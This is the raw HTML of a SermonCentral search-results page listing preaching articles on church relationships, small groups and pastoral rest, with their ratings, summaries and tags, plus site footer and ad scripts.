                            <a class="" title="View preaching articles about Romans 12:19" href="/articles/articles-about-romans-chapter-12-verse-19">Romans 12:19</a><span>, </span><a class="" title="View preaching articles about Hebrews 12:1" href="/articles/articles-about-hebrews-chapter-12-verse-1">Hebrews 12:1</a><span>, </span><a class="" title="View preaching articles about Colossians 3:13" href="/articles/articles-about-colossians-chapter-3-verse-13">Colossians 3:13</a><span>, </span><a class="view-more-less-initial" title="View preaching articles about Romans 12:18" href="/articles/articles-about-romans-chapter-12-verse-18">Romans 12:18</a>

                        </label>
                    </p>

                    <p class="meta-links">
                        <strong>Tags: </strong>
                        <label class="toggle-more-less">
                            <input type="checkbox">
                            <a class="" title="View preaching articles about Loving Others" href="/articles/articles-about-loving-others">Loving Others</a><span>, </span><a class="" title="View preaching articles about grace" href="/articles/articles-about-grace">grace</a><span>, </span><a class="" title="View preaching articles about Grace" href="/articles/articles-about-grace">Grace</a><span>, </span><a class="view-more-less-initial" title="View preaching articles about Forgiveness" href="/articles/articles-about-forgiveness">Forgiveness</a><span>, </span><a class="view-more-less" title="View preaching articles about relationships" href="/articles/articles-about-relationships">relationships</a>

                                <span class="view-more-link"><small>&nbsp;(view more)</small></span>
                                <span class="view-less-link"><small>&nbsp;(view less)</small></span>
                        </label>
                    </p>
            </div>
        </li>
            <li class="resource-list-item show-for-small-only">
                

<div id="inline-mobile2" class="mobile-ad-300x250">
        <script>
            googletag.cmd.push(function () { googletag.display('inline-mobile2'); });
        </script>
</div>
            </li>
        <li class="resource-list-item article-list-item">

            <div class="image width-200 height-100">
                <a href="https://sermoncentral.com/pastors-preaching-articles/john-gilman-ii-don-t-put-the-brakes-on-summer-groups-2514" title="View the article Don&#x27;t Put the Brakes on Summer Groups ">
                    <img alt="View article Don&#x27;t Put the Brakes on Summer Groups " class="lazy" src="/images/lazy/preaching-article-loading.gif" data-src="https://i.cdn-sc.com/ArticleAbstractImages/2514_thumbnail.jpg" data-srcset="" />
                </a>
            </div>

            <div class="info offset-200">

                <h4 class="title">
                    <a href="https://sermoncentral.com/pastors-preaching-articles/john-gilman-ii-don-t-put-the-brakes-on-summer-groups-2514" title="View the preaching article Don&#x27;t Put the Brakes on Summer Groups ">
                        Don't Put The Brakes On Summer Groups 
                    </a>
                </h4>

                <p>
                    By <a href="https://sermoncentral.com/authors/john-gilman-ii-articles-937" title="View the preaching articles by John Gilman II">John Gilman Ii</a> on Jun 20, 2024
                </p>

                <div class="rating-and-views">
                    <span class="rating">
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star-o"></i></span>
            <span><i class="fa fa-star-o"></i></span>
</span>
                    <div class="views">
                        <span>&nbsp;| 9,239 views</span>
                    </div>
                </div>

                <p class="summary">It’s tempting to waive the white flag, to throw your hands up in surrender, to the summer slump. Many churches simply resign their efforts and re-appropriate them in the fall. First on the chopping block of suspended ministries are groups.</p>


                    <p class="meta-links">
                        <strong>Tags: </strong>
                        <label class="toggle-more-less">
                            <input type="checkbox">
                            <a class="" title="View preaching articles about relationships" href="/articles/articles-about-relationships">relationships</a><span>, </span><a class="" title="View preaching articles about Volunteer" href="/articles/articles-about-volunteer">Volunteer</a><span>, </span><a class="" title="View preaching articles about creative" href="/articles/articles-about-creative">creative</a><span>, </span><a class="view-more-less-initial" title="View preaching articles about Church Small Groups" href="/articles/articles-about-church-small-groups">Church Small Groups</a>

                        </label>
                    </p>
            </div>
        </li>
        <li class="resource-list-item article-list-item">

            <div class="image width-200 height-100">
                <a href="https://sermoncentral.com/pastors-preaching-articles/glenn-packiam-what-small-groups-do-best-and-what-they-don-t-2567" title="View the article What Small Groups Do Best...And What They Don&#x27;t">
                    <img alt="View article What Small Groups Do Best...And What They Don&#x27;t" class="lazy" src="/images/lazy/preaching-article-loading.gif" data-src="https://i.cdn-sc.com/ArticleAbstractImages/2567_thumbnail.jpg" data-srcset="" />
                </a>
            </div>

            <div class="info offset-200">

                <h4 class="title">
                    <a href="https://sermoncentral.com/pastors-preaching-articles/glenn-packiam-what-small-groups-do-best-and-what-they-don-t-2567" title="View the preaching article What Small Groups Do Best...And What They Don&#x27;t">
                        What Small Groups Do Best...and What They Don't
                    </a>
                </h4>

                <p>
                    By <a href="https://sermoncentral.com/authors/glenn-packiam-articles-732" title="View the preaching articles by Glenn Packiam">Glenn Packiam</a> on Jul 6, 2023
                </p>

                <div class="rating-and-views">
                    <span class="rating">
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
        <span class="rating-count">based on  5 ratings</span>
</span>
                    <div class="views">
                        <span>&nbsp;| 13,386 views</span>
                    </div>
                </div>

                <p class="summary">Small groups are a perfect example of how pastors may learn from researchers. At many church conferences, pastors speak confidently of their latest, greatest small group model, sure that it is the new breakthrough in discipleship. 
</p>


                    <p class="meta-links">
                        <strong>Tags: </strong>
                        <label class="toggle-more-less">
                            <input type="checkbox">
                            <a class="" title="View preaching articles about Outreach" href="/articles/articles-about-outreach">Outreach</a><span>, </span><a class="" title="View preaching articles about Learning" href="/articles/articles-about-learning">Learning</a><span>, </span><a class="" title="View preaching articles about relationships" href="/articles/articles-about-relationships">relationships</a><span>, </span><a class="view-more-less-initial" title="View preaching articles about Church Small Groups" href="/articles/articles-about-church-small-groups">Church Small Groups</a>

                        </label>
                    </p>
            </div>
        </li>
        <li class="resource-list-item article-list-item">

            <div class="image width-200 height-100">
                <a href="https://sermoncentral.com/pastors-preaching-articles/sermoncentral-com-ministering-to-millennials-by-leveraging-the-relational-power-of-healthy-churches-2653" title="View the article Ministering to Millennials by Leveraging the Relational Power of Healthy Churches">
                    <img alt="View article Ministering to Millennials by Leveraging the Relational Power of Healthy Churches" class="lazy" src="/images/lazy/preaching-article-loading.gif" data-src="https://i.cdn-sc.com/ArticleAbstractImages/2653_thumbnail.jpg" data-srcset="" />
                </a>
            </div>

            <div class="info offset-200">

                <h4 class="title">
                    <a href="https://sermoncentral.com/pastors-preaching-articles/sermoncentral-com-ministering-to-millennials-by-leveraging-the-relational-power-of-healthy-churches-2653" title="View the preaching article Ministering to Millennials by Leveraging the Relational Power of Healthy Churches">
                        Ministering To Millennials By Leveraging The Relational Power Of Healthy Churches
                    </a>
                </h4>

                <p>
                    By <a href="https://sermoncentral.com/authors/sermoncentral-com-articles-167" title="View the preaching articles by SermonCentral .com">SermonCentral .com</a> on Feb 7, 2022
                </p>

                <div class="rating-and-views">
                    <span class="rating">
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
        <span class="rating-count">based on  2 ratings</span>
</span>
                    <div class="views">
                        <span>&nbsp;| 14,427 views</span>
                    </div>
                </div>

                <p class="summary">We need to lean away from the church-as-business model and into the church-as-relational-community model. Love God and love others.</p>


                    <p class="meta-links">
                        <strong>Tags: </strong>
                        <label class="toggle-more-less">
                            <input type="checkbox">
                            <a class="" title="View preaching articles about Personal Testimony" href="/articles/articles-about-personal-testimony">Personal Testimony</a><span>, </span><a class="" title="View preaching articles about Healthy Relationship" href="/articles/articles-about-healthy-relationship">Healthy Relationship</a><span>, </span><a class="" title="View preaching articles about Intergenerational" href="/articles/articles-about-intergenerational">Intergenerational</a><span>, </span><a class="view-more-less-initial" title="View preaching articles about millennials" href="/articles/articles-about-millennials">millennials</a>

                        </label>
                    </p>
            </div>
        </li>
        <li class="resource-list-item article-list-item">

            <div class="image width-200 height-100">
                <a href="https://sermoncentral.com/pastors-preaching-articles/leigh-ann-carey-looyenga-a-risk-worth-taking-2659" title="View the article A Risk Worth Taking">
                    <img alt="View article A Risk Worth Taking" class="lazy" src="/images/lazy/preaching-article-loading.gif" data-src="https://i.cdn-sc.com/ArticleAbstractImages/2659_thumbnail.jpg" data-srcset="" />
                </a>
            </div>

            <div class="info offset-200">

                <h4 class="title">
                    <a href="https://sermoncentral.com/pastors-preaching-articles/leigh-ann-carey-looyenga-a-risk-worth-taking-2659" title="View the preaching article A Risk Worth Taking">
                        A Risk Worth Taking
                    </a>
                </h4>

                <p>
                    By <a href="https://sermoncentral.com/authors/leigh-ann-carey-looyenga-articles-963" title="View the preaching articles by Leigh Ann Carey Looyenga">Leigh Ann Carey Looyenga</a> on Apr 9, 2024
                </p>

                <div class="rating-and-views">
                    <span class="rating">
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star-o"></i></span>
            <span><i class="fa fa-star-o"></i></span>
</span>
                    <div class="views">
                        <span>&nbsp;| 16,077 views</span>
                    </div>
                </div>

                <p class="summary">Are you tired? Worn down by the pace of life and ministry? Do you feel like the abundant life may not be for ministry leaders?

</p>

                    <p class="meta-links">
                        <strong>Scripture: </strong>
                        <label class="toggle-more-less">
                            <input type="checkbox">
                            <a class="" title="View preaching articles about Genesis 2:1-2" href="/articles/articles-about-genesis-chapter-2-verses-1-through-2">Genesis 2:1-2</a><span>, </span><a class="" title="View preaching articles about Deuteronomy 5:6" href="/articles/articles-about-deuteronomy-chapter-5-verse-6">Deuteronomy 5:6</a>

                        </label>
                    </p>

                    <p class="meta-links">
                        <strong>Tags: </strong>
                        <label class="toggle-more-less">
                            <input type="checkbox">
                            <a class="" title="View preaching articles about Sunday" href="/articles/articles-about-sunday">Sunday</a><span>, </span><a class="" title="View preaching articles about Sabbath" href="/articles/articles-about-sabbath">Sabbath</a><span>, </span><a class="" title="View preaching articles about relationships" href="/articles/articles-about-relationships">relationships</a><span>, </span><a class="view-more-less-initial" title="View preaching articles about Rest" href="/articles/articles-about-rest">Rest</a><span>, </span><a class="view-more-less" title="View preaching articles about intimacy with Christ" href="/articles/articles-about-intimacy-with-christ">intimacy with Christ</a>

                                <span class="view-more-link"><small>&nbsp;(view more)</small></span>
                                <span class="view-less-link"><small>&nbsp;(view less)</small></span>
                        </label>
                    </p>
            </div>
        </li>
        <li class="resource-list-item article-list-item">

            <div class="image width-200 height-100">
                <a href="https://sermoncentral.com/pastors-preaching-articles/charles-stone-4-ways-pastors-can-refill-their-depleted-souls-2810" title="View the article 4 Ways Pastors Can Refill Their Depleted Souls">
                    <img alt="View article 4 Ways Pastors Can Refill Their Depleted Souls" class="lazy" src="/images/lazy/preaching-article-loading.gif" data-src="https://i.cdn-sc.com/ArticleAbstractImages/2810_thumbnail.jpg" data-srcset="" />
                </a>
            </div>

            <div class="info offset-200">

                <h4 class="title">
                    <a href="https://sermoncentral.com/pastors-preaching-articles/charles-stone-4-ways-pastors-can-refill-their-depleted-souls-2810" title="View the preaching article 4 Ways Pastors Can Refill Their Depleted Souls">
                        4 Ways Pastors Can Refill Their Depleted Souls
                    </a>
                </h4>

                <p>
                    By <a href="https://sermoncentral.com/authors/charles-stone-articles-504" title="View the preaching articles by Charles Stone">Charles Stone</a> on Apr 20, 2022
                </p>

                <div class="rating-and-views">
                    <span class="rating">
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
        <span class="rating-count">based on  4 ratings</span>
</span>
                    <div class="views">
                        <span>&nbsp;| 23,262 views</span>
                    </div>
                </div>

                <p class="summary">Although we intuitively understand how to refuel ourselves, we often don’t do it. He challenged us to ask why we don’t.</p>

                    <p class="meta-links">
                        <strong>Scripture: </strong>
                        <label class="toggle-more-less">
                            <input type="checkbox">
                            <a class="" title="View preaching articles about Mark 1:35-39" href="/articles/articles-about-mark-chapter-1-verses-35-through-39">Mark 1:35-39</a>

                        </label>
                    </p>

                    <p class="meta-links">
                        <strong>Tags: </strong>
                        <label class="toggle-more-less">
                            <input type="checkbox">
                            <a class="" title="View preaching articles about relationships" href="/articles/articles-about-relationships">relationships</a><span>, </span><a class="" title="View preaching articles about Rest" href="/articles/articles-about-rest">Rest</a><span>, </span><a class="" title="View preaching articles about soul care" href="/articles/articles-about-soul-care">soul care</a><span>, </span><a class="view-more-less-initial" title="View preaching articles about intimacy with Christ" href="/articles/articles-about-intimacy-with-christ">intimacy with Christ</a>

                        </label>
                    </p>
            </div>
        </li>
            <li class="resource-list-item show-for-small-only">
                

<div id="inline-mobile3" class="mobile-ad-300x250">
        <script>
            googletag.cmd.push(function () { googletag.display('inline-mobile3'); });
        </script>
</div>
            </li>
        <li class="resource-list-item article-list-item">

            <div class="image width-200 height-100">
                <a href="https://sermoncentral.com/pastors-preaching-articles/charles-stone-8-ways-to-make-church-change-run-smoother-2865" title="View the article 8 Ways to Make Church Change Run Smoother">
                    <img alt="View article 8 Ways to Make Church Change Run Smoother" class="lazy" src="/images/lazy/preaching-article-loading.gif" data-src="https://i.cdn-sc.com/ArticleAbstractImages/2865_thumbnail.jpg" data-srcset="" />
                </a>
            </div>

            <div class="info offset-200">

                <h4 class="title">
                    <a href="https://sermoncentral.com/pastors-preaching-articles/charles-stone-8-ways-to-make-church-change-run-smoother-2865" title="View the preaching article 8 Ways to Make Church Change Run Smoother">
                        8 Ways To Make Church Change Run Smoother
                    </a>
                </h4>

                <p>
                    By <a href="https://sermoncentral.com/authors/charles-stone-articles-504" title="View the preaching articles by Charles Stone">Charles Stone</a> on May 29, 2022
                </p>

                <div class="rating-and-views">
                    <span class="rating">
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star-o"></i></span>
            <span><i class="fa fa-star-o"></i></span>
</span>
                    <div class="views">
                        <span>&nbsp;| 12,387 views</span>
                    </div>
                </div>

                <p class="summary">In your church you’re probably trying to bring change in some way or are contemplating it.</p>


                    <p class="meta-links">
                        <strong>Tags: </strong>
                        <label class="toggle-more-less">
                            <input type="checkbox">
                            <a class="" title="View preaching articles about Healthy Relationship" href="/articles/articles-about-healthy-relationship">Healthy Relationship</a><span>, </span><a class="" title="View preaching articles about Transitions" href="/articles/articles-about-transitions">Transitions</a><span>, </span><a class="" title="View preaching articles about church" href="/articles/articles-about-church">church</a><span>, </span><a class="view-more-less-initial" title="View preaching articles about Church" href="/articles/articles-about-church">Church</a><span>, </span><a class="view-more-less" title="View preaching articles about Change" href="/articles/articles-about-change">Change</a>

                                <span class="view-more-link"><small>&nbsp;(view more)</small></span>
                                <span class="view-less-link"><small>&nbsp;(view less)</small></span>
                        </label>
                    </p>
            </div>
        </li>
        <li class="resource-list-item article-list-item">

            <div class="image width-200 height-100">
                <a href="https://sermoncentral.com/pastors-preaching-articles/alan-e-nelson-soul-cartography-assessing-your-journey-toward-spiritual-intelligence-720" title="View the article Soul Cartography: Assessing Your Journey toward Spiritual Intelligence">
                    <img alt="View article Soul Cartography: Assessing Your Journey toward Spiritual Intelligence" class="lazy" src="/images/lazy/preaching-article-loading.gif" data-src="https://i.cdn-sc.com/ArticleAbstractImages/720_thumbnail.jpg" data-srcset="" />
                </a>
            </div>

            <div class="info offset-200">

                <h4 class="title">
                    <a href="https://sermoncentral.com/pastors-preaching-articles/alan-e-nelson-soul-cartography-assessing-your-journey-toward-spiritual-intelligence-720" title="View the preaching article Soul Cartography: Assessing Your Journey toward Spiritual Intelligence">
                        Soul Cartography: Assessing Your Journey Toward Spiritual Intelligence
                    </a>
                </h4>

                <p>
                    By <a href="https://sermoncentral.com/authors/alan-e-nelson-articles-7" title="View the preaching articles by Alan E. Nelson">Alan E. Nelson</a> on Mar 2, 2020
                </p>

                <div class="rating-and-views">
                    <span class="rating">
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star-o"></i></span>
            <span><i class="fa fa-star-o"></i></span>
</span>
                    <div class="views">
                        <span>&nbsp;| 16,487 views</span>
                    </div>
                </div>

                <p class="summary">Alan Nelson explains the concept of spiritual intelligence and offers pastors and church leaders a chance to assess theirs.</p>


                    <p class="meta-links">
                        <strong>Tags: </strong>
                        <label class="toggle-more-less">
                            <input type="checkbox">
                            <a class="" title="View preaching articles about spiritual" href="/articles/articles-about-spiritual">spiritual</a><span>, </span><a class="" title="View preaching articles about Soul" href="/articles/articles-about-soul">Soul</a><span>, </span><a class="" title="View preaching articles about relationships" href="/articles/articles-about-relationships">relationships</a><span>, </span><a class="view-more-less-initial" title="View preaching articles about Health" href="/articles/articles-about-health">Health</a><span>, </span><a class="view-more-less" title="View preaching articles about counsel" href="/articles/articles-about-counsel">counsel</a><span>, </span><a class="view-more-less" title="View preaching articles about Gifts General" href="/articles/articles-about-gifts-general">Gifts General</a>

                                <span class="view-more-link"><small>&nbsp;(view more)</small></span>
                                <span class="view-less-link"><small>&nbsp;(view less)</small></span>
                        </label>
                    </p>
            </div>
        </li>
        <li class="resource-list-item article-list-item">

            <div class="image width-200 height-100">
                <a href="https://sermoncentral.com/pastors-preaching-articles/sermoncentral-com-4-steps-to-a-friendlier-church-the-g-i-f-t-plan-2560" title="View the article 4 Steps to a Friendlier Church (The G.I.F.T. Plan)">
                    <img alt="View article 4 Steps to a Friendlier Church (The G.I.F.T. Plan)" class="lazy" src="/images/lazy/preaching-article-loading.gif" data-src="https://i.cdn-sc.com/ArticleAbstractImages/2560_thumbnail.jpg" data-srcset="" />
                </a>
            </div>

            <div class="info offset-200">

                <h4 class="title">
                    <a href="https://sermoncentral.com/pastors-preaching-articles/sermoncentral-com-4-steps-to-a-friendlier-church-the-g-i-f-t-plan-2560" title="View the preaching article 4 Steps to a Friendlier Church (The G.I.F.T. Plan)">
                        4 Steps To A Friendlier Church (The G.i.f.t. Plan)
                    </a>
                </h4>

                <p>
                    By <a href="https://sermoncentral.com/authors/sermoncentral-com-articles-167" title="View the preaching articles by SermonCentral .com">SermonCentral .com</a> on Dec 15, 2021
                </p>

                <div class="rating-and-views">
                    <span class="rating">
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star-half-o"></i></span>
        <span class="rating-count">based on  3 ratings</span>
</span>
                    <div class="views">
                        <span>&nbsp;| 26,782 views</span>
                    </div>
                </div>

                <p class="summary">Genuine friendships are becoming more rare – and thus, of greater perceived value – than any other aspect of modern church life.</p>


                    <p class="meta-links">
                        <strong>Tags: </strong>
                        <label class="toggle-more-less">
                            <input type="checkbox">
                            <a class="" title="View preaching articles about relationships" href="/articles/articles-about-relationships">relationships</a><span>, </span><a class="" title="View preaching articles about Friendliness" href="/articles/articles-about-friendliness">Friendliness</a><span>, </span><a class="" title="View preaching articles about Friendship New Friends" href="/articles/articles-about-friendship-new-friends">Friendship New Friends</a><span>, </span><a class="view-more-less-initial" title="View preaching articles about Equipping Disciples" href="/articles/articles-about-equipping-disciples">Equipping Disciples</a>

                        </label>
                    </p>
            </div>
        </li>
        <li class="resource-list-item article-list-item">

            <div class="image width-200 height-100">
                <a href="https://sermoncentral.com/pastors-preaching-articles/peter-mead-building-preacher-listener-connection-part-1-2789" title="View the article Building Preacher-Listener Connection &#x2013; Part 1">
                    <img alt="View article Building Preacher-Listener Connection &#x2013; Part 1" class="lazy" src="/images/lazy/preaching-article-loading.gif" data-src="https://i.cdn-sc.com/ArticleAbstractImages/2789_thumbnail.jpg" data-srcset="" />
                </a>
            </div>

            <div class="info offset-200">

                <h4 class="title">
                    <a href="https://sermoncentral.com/pastors-preaching-articles/peter-mead-building-preacher-listener-connection-part-1-2789" title="View the preaching article Building Preacher-Listener Connection &#x2013; Part 1">
                        Building Preacher-Listener Connection – Part 1
                    </a>
                </h4>

                <p>
                    By <a href="https://sermoncentral.com/authors/peter-mead-articles-527" title="View the preaching articles by Peter Mead">Peter Mead</a> on Apr 21, 2024
                </p>

                <div class="rating-and-views">
                    <span class="rating">
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
            <span><i class="fa fa-star"></i></span>
        <span class="rating-count">based on  3 ratings</span>
</span>
                    <div class="views">
                        <span>&nbsp;| 10,738 views</span>
                    </div>
                </div>

                <p class="summary">People can usually sense if you are not being genuine.</p>


                    <p class="meta-links">
                        <strong>Tags: </strong>
                        <label class="toggle-more-less">
                            <input type="checkbox">
                            <a class="" title="View preaching articles about relationships" href="/articles/articles-about-relationships">relationships</a><span>, </span><a class="" title="View preaching articles about Confess Sin" href="/articles/articles-about-confess-sin">Confess Sin</a><span>, </span><a class="" title="View preaching articles about God's Word" href="/articles/articles-about-god-s-word">God's Word</a><span>, </span><a class="view-more-less-initial" title="View preaching articles about Genuine Faith" href="/articles/articles-about-genuine-faith">Genuine Faith</a>

                        </label>
                    </p>
            </div>
        </li>
</ul>
                        </div>
                        <div style="clear:both;"></div>
                        <br />
                            <div style="text-align:center;">

                                
<ul class="pagination" aria-label="Pagination" style="margin-left: 0">
                <li class="page active">1</li>
                    <li><a style="cursor:pointer;" class="page">2</a></li>                     <li><a style="cursor:pointer;" class="page">3</a></li>             <li class="pagination-next"><a>Next</a></li>
</ul>

                            </div>
                </form>
            </div>
        </div>
    </div>
</div>


<div id="btf-mobile" class="mobile-ad-300x250">
        <script type="text/javascript">
            googletag.cmd.push(function () { googletag.display('btf-mobile'); });
        </script>
</div>

</div>



<footer id="layout-footer">
    <div class="row">
        <div class="column small-12 medium-6 large-4">
            <!-- Begin Element: Footer_6_LeftColumn -->
<p style="font-weight:700;text-transform:uppercase;font-size:108%;margin-bottom:.5rem;">About</p>
<ul style="line-height:24px;font-size:1rem;">
    <li><a href="/content/about_us_preview">Our Mission</a></li>
    <li><a href="/content/termsandconditions">Terms &amp; Conditions</a></li>
    <li><a href="https://outreach.com/privacy/" target="_blank">Privacy Statement</a></li>
    <li><a href="/plagiarism-policy">Plagiarism Policy</a></li>
    <li><a href="/content/faqs-preview">FAQS</a></li>
    <li><a href="javascript:CookieScript.instance.show()">Your Privacy Choices</a></li>
</ul>

<p style="font-weight:700;text-transform:uppercase;font-size:108%;margin-bottom:.5rem;">Connect</p>
<ul style="line-height:24px;font-size:1rem;">
    <li><a href="/contactus">Contact Us</a></li>
    <li><a href="mailto:support@sermoncentral.com"> support@sermoncentral.com</a></li>
    <li> 1 (866) 899-4426</li>
    <!-- <li style="color:red;"><i class="fa fa-calendar-o"></i> Closed Today<br></li> -->
    <li> M-F 8am-4:30pm (PT)</li>
    <li><a href="https://www.facebook.com/SermonCentral" title="Follow SermonCentral on Facebook"> Facebook</a></li>
    <li><a href="https://www.instagram.com/sermoncentral" title="Follow SermonCentral on Instagram"> Instagram</a></li>
    <li><a href="https://x.com/SermonCentral" title="Follow SermonCentral on X"> X</a></li>
    <li><a href="https://www.youtube.com/channel/UCOdJXPytgM-r0wAz_iEWzZQ" title="Subscribe to SermonCentral on YouTube"> YouTube</a></li>
    <li style="padding-top:18px;padding-bottom:24px; width:200px;">Outreach Web Properties 5550 Tech Center Drive Colorado Springs, CO 80919</li>
</ul>

<!-- End Element: Footer_6_LeftColumn -->
        </div>
        <div class="column small-12 medium-6 large-4">
            <!-- Begin Element: Footer_6_MiddleColumn -->
<p style="font-weight:700;text-transform:uppercase;font-size:108%;margin-bottom:.5rem;">Join Us!</p>
<ul style="line-height:24px;font-size:1rem;">
    <li><a href="/content/pro-subscription-update">PRO Account Update</a></li>
    <li><a href="https://web.sermoncentral.com/subscribe?ref=Footer">Become a PRO</a></li>
    <li><a href="https://web.sermoncentral.com/sc-become-contributor?ref=Footer">Contribute Sermons</a></li>
    <li><a href="https://outreachmediagroup.com/our-brands/sermoncentral">Advertise with Us</a></li>
    <li><a href="https://careers.outreach.com">Careers</a></li>
</ul>

<p style="font-weight:700;text-transform:uppercase;font-size:108%;margin-bottom:.5rem;">Our Network</p>
<ul style="line-height:24px;font-size:1rem;">
    <li><a title="Outreach.com - Church Marketing Tools" href="https://www.outreach.com">Outreach</a></li>
    <li><a title="ChurchLeaders.com" href="https://churchleaders.com">Church Leaders</a></li>
    <li><a title="ChurchPlants.com" href="https://churchplants.com">Church Plants</a></li>
    <li><a title="ChuchJobFinder.com" href="https://churchjobfinder.com">Church Job Finder</a></li>
    <li><a title="Outreach Magazine" href="https://outreachmagazine.com">Outreach Magazine</a></li>
    <li><a title="Ministry Tech" href="https://churchleaders.com/category/ministry-tech-leaders">Ministry Tech</a></li>
    <li><a title="EulogyHelper.com" href="https://eulogyhelper.com/">Eulogy Helper</a></li>
    <li><a title="ChristianNewsNow.com" href="https://christiannewsnow.com">Christian News Now</a></li>
</ul>

<p style="font-weight:700;text-transform:uppercase;font-size:108%;margin-bottom:.5rem;">Popular</p>
<ul style="line-height:24px;font-size:1rem;">
    <li><a title="Search for Youth sermons by scripture and topic" href="/sermons/search?checkedSermonTypes=3">Youth Sermons</a></li>
    <li><a title="Search for PRO sermons by scripture and topic" href="/sermons/search?checkedSermonTypes=4">PRO Sermons</a></li>
    <li><a title="Search for Spanish sermons by scripture and topic" href="/sermons/search?checkedLanguages=spanish">Spanish Sermons</a></li>
    <li><a title="Search Spanish church media mini movies video illustrations by scripture and topic" href="/church-media-preaching-sermons/all-church-media-about-spanish">Spanish Church Media</a></li>
</ul>

<!-- End Element: Footer_6_MiddleColumn -->
        </div>
            <div class="column small-12 medium-6 large-4">
                <br />
                <p class="recentArticles">
                    Recent Articles
                </p>
                <ul class="resource-list">
        <li class="resource-list-item article-list-item-footer">
            <strong><a href="https://sermoncentral.com/pastors-preaching-articles/nathan-aaseng-bold-preaching-the-surprising-connection-between-amos-and-us-2307">Bold Preaching: The Surprising Connection Between Amos And Us</a></strong><br />
            By Nathan Aaseng on January 13, 2026
        </li>
        <li class="resource-list-item article-list-item-footer">
            <strong><a href="https://sermoncentral.com/pastors-preaching-articles/rick-warren-rick-warren-s-advice-for-stronger-sermon-points-2134">Rick Warren&#x27;s Advice For Stronger Sermon Points</a></strong><br />
            By Rick Warren on January 12, 2026
        </li>
        <li class="resource-list-item article-list-item-footer">
            <strong><a href="https://sermoncentral.com/pastors-preaching-articles/phillip-bethancourt-from-desiring-god-beware-of-gluten-free-preaching-2305">From Desiring God: Beware Of Gluten-Free Preaching</a></strong><br />
            By Phillip Bethancourt on January 11, 2026
        </li>
        <li class="resource-list-item article-list-item-footer">
            <strong><a href="https://sermoncentral.com/pastors-preaching-articles/h-b-charles-jr-preach-the-tone-of-the-text-to-bring-the-truth-of-the-text-2304">Preach The Tone Of The Text To Bring The Truth Of The Text</a></strong><br />
            By H.B. Charles, Jr. on January 9, 2026
        </li>
        <li class="resource-list-item article-list-item-footer">
            <strong><a href="https://sermoncentral.com/pastors-preaching-articles/sermoncentral-com-10-well-known-pastors-respond-to-the-question-is-homosexuality-a-sin-2318">10 Well-Known Pastors Respond To The Question: Is Homosexuality A Sin?</a></strong><br />
            By SermonCentral .com on January 8, 2026
        </li>
</ul>

                <br />
                <p>
                    <a title="Preaching Articles for Christian Leadership and Better Sermons" href="/PreachingArticles">View More Preaching Articles</a>
                </p>
            </div>
    </div>
    <div class="copyright">Copyright &copy; 2003-2026 | Outreach, Inc., All rights reserved.</div>
</footer>



<div id="new-header-top-cms-placeholder-container" style="display: none;">
    <!-- Begin Element: New VWO Header - Top -->
<style type="text/css">
    #new-header-top-cms-placeholder-container .top,
    #new-header .top {
        background-color: #FCF6CA;
    }
    #new-header-top-cms-placeholder-container .top .top-container,
    #new-header .top .top-container {
        display: flex;
        justify-content: space-between;
        padding: 10px 0px;
        flex-wrap: wrap;
    }
    #new-header-top-cms-placeholder-container .top .top-container span,
    #new-header .top .top-container span {
        font-size: 1rem;
        font-weight: 600;
    }
    #new-header-top-cms-placeholder-container .top .top-container a,
    #new-header .top .top-container a {
        color: #0A0A0A;
    }
    @media print, screen and (max-width: 576px) {
        #new-header-top-cms-placeholder-container .top .top-container,
        #new-header .top .top-container {
            display: none;
        }
    }
</style>

<div class="top">
    <div class="row">
        <div class="column small-12">
            <div class="top-container">
                <a class="contributions-link" href="https://account.sermoncentral.com/contributions/sermons/add">Become a Contributor</a>
                <span>Plan for:&nbsp; Thanksgiving&nbsp; |&nbsp; Advent |&nbsp; Christmas</span>
                <a class="recent-articles-and-next-link" href="/preachingarticles/search">Recent Articles</a>
            </div>
        </div>
    </div>
</div>

<!-- End Element: New VWO Header - Top -->
</div>


    
    
        <script src="/js/dist/site.min.js?v=tfCN2i_YRUYZAq51B4-mx8wulLfA0sfVJMBX9Qk7aRU"></script>
    

    
    <div id="interstitial">
        <script>
            googletag.cmd.push(function () { googletag.display('interstitial'); });
        </script>
    </div>
    <div class="reveal-overlay" data-container-ad-unit-id="sc-interstitial" id="popupAdOverlay"></div>

    
    <div id='banner-bottom' style="position: fixed; bottom: 0; z-index: 999;">
        <script type='text/javascript'>
            googletag.cmd.push(function () { googletag.display('banner-bottom'); });
        </script>
    </div>
    <div data-container-ad-unit-id="mobile-adhesion" id="mobile-adhesion"></div>


    
    
    
    
        <script src="/js/dist/search-page.min.js?v=n4qYFWAnS_h70J8Nfhwag3hemeZwYRyZlb5e-kMDhkE"></script>
    
    <script type="text/javascript">
        $('.rosSearch').val('Relationships');
    </script>
    0

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 184
content:
